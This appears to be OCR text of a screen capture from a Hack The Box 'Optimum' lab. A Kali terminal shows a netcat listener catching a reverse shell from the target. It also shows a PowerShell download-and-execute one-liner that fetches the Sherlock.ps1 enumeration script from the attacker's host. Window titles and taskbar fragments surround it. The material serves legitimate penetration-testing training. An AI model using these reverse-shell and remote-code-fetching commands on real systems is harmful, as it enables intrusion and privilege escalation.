 CTF Box - Kali (Snapshot 2) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
HFS / - Mozilla Firefox root@kali: ~ root@kali: /home/kali/ht... 10:47 PM
root@kali: /home/kali/htb/optimum
File Actions Edit View Help
root@kali:/home/kali/htb/optimum/exploit# nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.14.28] from (UNKNOWN) [10.10.10.8] 49239
whoami
optimum\kostas
PS C:\Users\kostas\Desktop> IEX(New-Object Net.WebClient).downloadString('http://10.10.14.28/Sherlock.ps1')
[0] 0:bash 2:nc* 3:python3-
ELEVATE
CYBER
Type here to search